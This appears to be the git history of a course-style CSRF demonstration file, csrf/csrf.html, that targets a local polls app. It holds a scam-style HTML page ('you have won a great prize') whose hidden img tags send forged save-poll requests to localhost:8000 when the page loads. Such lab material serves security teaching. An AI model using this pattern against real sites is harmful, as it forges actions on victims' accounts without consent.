
==== csrf/csrf.html @ f8498dda "Add CSRF attack" ====
<html>
  <body>
    Dear Sir.<br />

    I would like you to present you with this great opportunity.
    <img
      src="http://localhost:8000/polls/save-poll?question=kysymys&choice1=eka&choice2=toka&choice3=kolmas&choice4=neljas"
    />
    <img
      src="http://localhost:8000/polls/save-poll?question=2kysymys&choice1=2eka&choice2=2toka&choice3=3kolmas&choice4=4neljas"
    />
    <img
      src="http://localhost:8000/polls/save-poll?question=3kysymys&choice1=3eka&choice2=3toka&choice3=3kolmas&choice4=3neljas"
    />
  </body>
</html>

==== commit d81cf841: "Users can add polls" ====
--- a/csrf/csrf.html
+++ b/csrf/csrf.html
@@ -4,13 +4,7 @@
 
     I would like you to present you with this great opportunity.
     <img
-      src="http://localhost:8000/polls/save-poll?question=kysymys&choice1=eka&choice2=toka&choice3=kolmas&choice4=neljas"
-    />
-    <img
-      src="http://localhost:8000/polls/save-poll?question=2kysymys&choice1=2eka&choice2=2toka&choice3=3kolmas&choice4=4neljas"
-    />
-    <img
-      src="http://localhost:8000/polls/save-poll?question=3kysymys&choice1=3eka&choice2=3toka&choice3=3kolmas&choice4=3neljas"
+      src="http://localhost:8000/polls/save-poll/?question=kysymys&choice1=eka&choice2=toka&choice3=kolmas&choice4=neljas"
     />
   </body>
 </html>

==== commit bfe4f670: "Make the scam message very convincing" ====
--- a/csrf/csrf.html
+++ b/csrf/csrf.html
@@ -1,10 +1,10 @@
 <html>
   <body>
-    Dear Sir.<br />
+    Dear Sir,<br />
 
-    I would like you to present you with this great opportunity.
+    It is with utmost pleasure that we announce to you that you have won a great prize.
     <img
-      src="http://localhost:8000/polls/save-poll/?question=kysymys&choice1=eka&choice2=toka&choice3=kolmas&choice4=neljas"
+      src="http://localhost:8000/polls/save-poll/?question=Evil poll&choice1=Your code is buggy&choice2=Your tests fail&choice3=Your code is spaghetti&choice4="
     />
   </body>
 </html>
